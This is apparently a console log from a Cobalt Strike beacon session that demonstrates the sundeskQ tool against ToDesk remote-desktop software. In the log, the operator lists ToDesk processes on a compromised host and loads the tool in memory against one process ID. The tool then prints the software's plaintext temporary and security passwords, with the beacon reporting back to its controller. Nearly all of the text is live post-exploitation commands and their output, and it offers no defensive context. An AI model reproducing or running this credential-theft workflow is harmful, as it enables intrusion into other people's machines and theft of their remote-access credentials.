 [10/23 14:59:55] beacon> shell tasklist /svc | findstr ToDesk
[10/23 14:59:55] [*] Tasked beacon to run: tasklist /svc | findstr ToDesk
[10/23 14:59:57] [+] host called home, sent: 61 bytes
[10/23 14:59:58] [+] received output:
ToDesk.exe 2504 ToDesk_Service
ToDesk.exe 1776 暂缺
[10/23 15:00:02] beacon> inline-execute-go /Users/v4ler1an/Documents/pdShare/sundeskQ/sundeskQ.exe -mode todesk -pid 1776
[10/23 15:00:07] [+] host called home, sent: 4087628 bytes
[10/23 15:00:18] [+] received output:
Job 4 was added. Never use 'jobkill' for this PE image!
[10/23 15:00:18] [+] received output:
PE image was loaded. (imageBase: 0000021C30B60000, imageSize: 471000, entryPoint: 0000021C30BC8C40)
[10/23 15:00:24] [+] received output:
SUNDESKQ
By Yater
GitHub: https://github.com/milu001/sundeskQ
ToDesk.exe (2504) C:\Program Files\... S-1-5-18 "C:\Program Files\ToDesk\ToDesk.exe" --runservice 2024/10/23 14... n/a
ToDesk.exe (1776) C:\Program Files\... S-1-5-21-4173120838-70292... "C:\Program Files\ToDesk\ToDesk.exe" --show --localPort=35600 2024/10/23 14... n/a
ID:
Version: 4.7.5.2
LoginPhone:
临时密码和安全密码都可以使用
临时密码: q2242cdm
安全密码: qweQWE123!
Process exited with code 0.